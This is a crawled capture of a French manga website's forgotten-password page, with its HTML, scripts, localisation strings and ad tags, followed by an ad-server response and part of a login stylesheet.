

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.niadd.com/forgotten.html
body_size: 6753
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>ЗMot de passe oublié - Niadd</TITLE>
    <META content="ЗMot de passe oublié, NiAdd - Chargez votre manga / roman sur Niadd" name=Keywords>
    <META content="ЗMot de passe oublié Read Free Manga Online, ЗMot de passe oublié Manga, ЗMot de passe oublié français Manga, NiAdd - Chargez votre manga / roman sur Niadd" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Nous avons mis à jour les fonctions associées à 'Télécharger le chapitre'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="ЗMot De Passe Oublié">
    <meta property="og:description" content="NiAdd - Chargez votre manga / roman sur Niadd">
        <meta property="og:image" content="https://fr.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="ЗMot De Passe Oublié">
    <meta property="fb:description" content="NiAdd - Chargez votre manga / roman sur Niadd">
        <meta property="fb:image" content="https://fr.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://fr.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://fr.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://fr.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://fr.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://fr.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://fr.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='fr';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/login/login.css?v=178" type="text/css" rel="stylesheet"/>
</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://fr.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://fr.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Se connecter</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://fr.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Bibliothèque</div></a>
                    <a href="https://fr.niadd.com/account/history.html">  <div class="nav-subitem">Historique</div></a>
                    <a href="https://fr.niadd.com/logout.html">  <div class="nav-subitem">Déconnexion</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Dernières versions"><div class="nav-title ">Dernières versions</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Manga populaire"><div class="nav-title ">Manga populaire</div></a>
            </div>
            <div class="menu-select">
                <a href="https://fr.niadd.com/category/" title="Répertoire"><div class="nav-title ">Répertoire</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="Original"><div class="nav-title ">Original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Aujourd'hui mis à jour"><div class="nav-title ">Aujourd'hui</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Anglais<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Recherche avancée">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Compte"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Se connecter"> <div class="nav-side-item for-mobile-none" title="Se connecter"> <div class="" to_do="login">Se connecter</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Changer de langue">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="fr"></div>
                    </div>
                </td>
                <td>
                    <a href="https://fr.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Compte</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historique</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Bibliothèque</li></a>
            <a href="https://fr.niadd.com/logout.html">  <li class="nav-user-item">Déconnexion</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Article" option_group_name="search_nav_form" >Article</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Post" option_group_name="search_nav_form" >Post</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="club" option_group_name="search_nav_form" >club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Recherche...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://fr.niadd.com/search/?type=high" title="Recherche avancée"><div class="adv-search-open-btn pointer-cursor hover-underline">Recherche avancée >></div></a>
    </div>
</div></div><div class="main-content">
    <table class="login-box">
        <tr>
            <td class="sign-titles">
                <div class="sign-title">Mot de passe oublié</div>
            </td>
        </tr>
        <tr>
            <td>
                <div class="forget-subtitle">Entrez votre email enregistré ici pour réinitialiser votre mot de passe.</div>
                <form id="forgotForm" onsubmit="return false;">
                    <div class="input-box">
                        <input class="dis-block" type="text" placeholder="Email" name="email">
                        <span class="ifont-email_empty" title="Email"></span>
                        <div id="forget-err-tip" class="error-tip">Mot de passe</div>
                    </div>
                    <div id="forgot-submit" class="sign-in-btn forget-submit-btn">Soumettre</div>
                    <input type="hidden" id="refer" value="">
                </form>
            </td>
        </tr>
    </table>
</div>
<div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Taille maximale de l'image">Taille maximale de l'image</span>
    <span msg_lang="Success" value="Succès">Succès</span>
    <span msg_lang="Warn" value="Avertir">Avertir</span>
    <span msg_lang="Fail_mild" value="Oups! Quelque chose ne va pas ~">Oups! Quelque chose ne va pas ~</span>
    <span msg_lang="transmit_suc" value="Transmettre avec succès">Transmettre avec succès</span>
    <span msg_lang="report" value="rapport">rapport</span>
    <span msg_lang="Transmit" value="Transmettre">Transmettre</span>
    <span msg_lang="show_more" value="Afficher plus">Afficher plus</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Aide">Aide</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="suivi">suivi</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="cancel" value="Annuler">Annuler</span>
    <span msg_lang="report_error" value="Rapport">Rapport</span>
    <span msg_lang="no_more_comments" value="Pas plus de commentaires">Pas plus de commentaires</span>
    <span msg_lang="Leave_reply" value="Laisser une réponse">Laisser une réponse</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Ajouter une image">+ Ajouter une image</span>
    <span msg_lang="img_type_support" value="Seulement les fichiers .JPG .JPEG .PNG .GIF">Seulement les fichiers .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Image plus grande que 300 * 300px">Image plus grande que 300 * 300px</span>
    <span msg_lang="delete_success" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="remove_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copier le lien">Copier le lien</span>
    <span msg_lang="Original" value="Original">Original</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="Rate_not_right" value="Le tarif n'est pas correct">Le tarif n'est pas correct</span>
    <span msg_lang="Size_not_right" value="La taille n'est pas correcte">La taille n'est pas correcte</span>
    <span msg_lang="Banner_size_not_right" value="Veuillez télécharger l'image de bannière 1000 * 600px">Veuillez télécharger l'image de bannière 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!">Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!</span>
    <span msg_lang="like" value="Comme"></span>
    <span msg_lang="liked" value="aimé"></span>
    <span msg_lang="delete" value="Supprimer"></span>
    <span msg_lang="thump_up" value="Bravo"></span>
    <span msg_lang="reply" value="Répondre"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Close"></span>
    <span msg_lang="comment" value="Comment"></span>
    <span msg_lang="say_something" value="Dites quelque chose..."></span>
    <span msg_lang="uploaded_filed" value="Classé à télécharger"></span>
    <span msg_lang="click_reupload" value="Cliquez pour télécharger à nouveau"></span>
    <span msg_lang="url_format_unvalid" value="Le format de l'URL n'est pas valide, vérifiez et réessayez s'il vous plaît"></span>
    <span msg_lang="must_youtube" value="L'URL doit être comme ceci: https://youtu.be/xxx ou , https://www.youtube.com/watch?v=xxx ou , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Suivre"></span>
    <span msg_lang="Unfollow" value="Suivant"></span>
    <span msg_lang="following" value="Suivant"></span>
    <span msg_lang="follow_him_her" value="Le suivre"></span>
    <span msg_lang="cancel_follow" value="Suivant"></span>
    <span msg_lang="delete_sure" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="Content_cant_empty" value="Le contenu ne peut pas être vide">Le contenu ne peut pas être vide</span>
    <span msg_lang="title_cant_empty" value="Le titre ne peut pas être vide">Le titre ne peut pas être vide</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="sure_to_cancel_publish" value="Êtes-vous sûr d’annuler la publication?">Êtes-vous sûr d’annuler la publication?</span>
    <span msg_lang="cancel_publish" value="Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?">Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publier">Publier</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="delete_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Au moins une image">Au moins une image</span>
    <span msg_lang="no_clubs" value="Tu n'as suivi aucun club">Tu n'as suivi aucun club</span>
    <span msg_lang="follow_club" value="Suivre le club">Suivre le club</span>
    <span msg_lang="name_cant_empty" value="* Le nom du manga ne peut être vide.">* Le nom du manga ne peut être vide.</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="manga_cover_required" value="La couverture de manga est requise">La couverture de manga est requise</span>
    <span msg_lang="something_wrong" value="quelque chose qui ne va pas">quelque chose qui ne va pas</span>
    <span msg_lang="modify_suc" value="Modifier avec succès">Modifier avec succès</span>
    <span msg_lang="old_pwd_wrong" value="Ancien mot de passe est faux">Ancien mot de passe est faux</span>
    <span msg_lang="profile_wrong" value="La taille ou le type de profil n'est pas correct">La taille ou le type de profil n'est pas correct</span>
    <span msg_lang="site_url" value="https://fr.niadd.com">https://fr.niadd.com</span>
    <span msg_lang="Follower" value="suiveur">suiveur</span>
    <span msg_lang="remove" value="Supprimer">Supprimer</span>
    <span msg_lang="no_blacksheet" value="La liste noire est vide">La liste noire est vide</span>
    <span msg_lang="like_my_comment_dot" value="J'aime mon commentaire:">J'aime mon commentaire:</span>
    <span msg_lang="post" value="Post">Post</span>
    <span msg_lang="no_follower" value="Vous n'avez encore suivi personne">Vous n'avez encore suivi personne</span>
    <span msg_lang="no_following" value="Vous n'avez pas encore de suiveur">Vous n'avez pas encore de suiveur</span>
    <span msg_lang="you_no_message" value="Vous n'avez pas de message.">Vous n'avez pas de message.</span>
    <span msg_lang="scroll_more" value="Plus de défilement">Plus de défilement</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="comments" value="commentaires">commentaires</span>
    <span msg_lang="favourite" value="Préféré">Préféré</span>
    <span msg_lang="Loading" value="Chargement en cours ...">Chargement en cours ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nos produits App</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Les affiliés</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Update.html" title="Dernières versions"><div class="footer-site-name">Dernières versions</div></a></td>
                        <td><a href="https://fr.niadd.com/update.html" title="Aujourd'hui mis à jour"><div class="footer-site-name">Aujourd'hui mis à jour</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Manga/" title="Nouveau"><div class="footer-site-name">Nouveau</div></a></td>
                        <td><a href="https://fr.niadd.com/category/original.html" title="Original manga"><div class="footer-site-name">Original manga</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#cbb8aeb9bda2a8ae8ba6aaa5acaaafa4acb8e5a8a4a6" title="Contactez-nous"><div class="footer-site-name">Contactez-nous</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Télécharger</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script src="/files/dist/js/module/login.js?v=178" type="text/javascript"></script>
<script type="text/javascript" src="/files/js/jquery.validate.js?v=178"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=IWuDwDOfx1a91c8e25695dff1be559124f00f2ff0ZhuD%2B%2BN%2FvR%2BkOBxJLqAto15ZgnEHsovwwUy9fyHbBf7E8OG%2F%2FK0OA39qSVx7b6Ilb%2FbE7Ynjgi4zNleMhlRFmAJND%2FAnyDp3Mw%3D
body_size: -147
content:
69763b914e173

--- FILE ---
content_type: text/css
request_url: https://fr.niadd.com/files/dist/css/login/login.css?v=178
body_size: 2245
content:
.abs-hor-center {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.abs-hor-center-margin {
  position: absolute;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.abs-ver-center {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.abs-ver-center-margin {
  position: absolute;
  top: 0;
  bottom: 0;
  margin-top: auto;
  margin-bottom: auto;
}
.abs-all-center {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.page-navone {
  text-align: center;
  font-size: 0;
}
.pager-prev,
.pager-next,
.pager-num,
.page-all-num,
.page-go {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  background-color: #4d93ff;
  display: inline-block;
  padding-left: 10px;
  padding-right: 10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.pager-prev:hover,
.pager-next:hover,
.pager-num:hover,
.page-all-num:hover,
.page-go:hover {
  background-color: #4585e6;
}
.page-all-num:hover {
  background-color: #4d93ff;
}
.select .pager-num {
  border: solid 1px #4d93ff;
  background-color: #fff;
  color: #4d93ff;
}
.page-go-input {
  margin-left: 5px;
  margin-right: 5px;
  height: 24px;
  line-height: 24px;
  color: #4d93ff;
  background-color: #fff;
  display: inline-block;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 14px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  border: solid 1px #4d93ff;
}
.page-go-input:hover {
  color: #4585e6;
  border: solid 1px #4585e6;
}
.page-go-input:focus {
  outline: none;
  border: solid 1px #4d93ff;
  -webkit-box-shadow: 0 0 4px 0 #4d93ff;
  -moz-box-shadow: 0 0 4px 0 #4d93ff;
  box-shadow: 0 0 4px 0 #4d93ff;
}
/** 移动端 pad*/
@media screen and (max-width: 768px) {
  .page-number,
  .select,
  .page-all-num,
  .page-go-input,
  .page-go {
    display: none;
  }
  .pager-prev,
  .pager-next {
    height: 36px;
    line-height: 36px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
html {
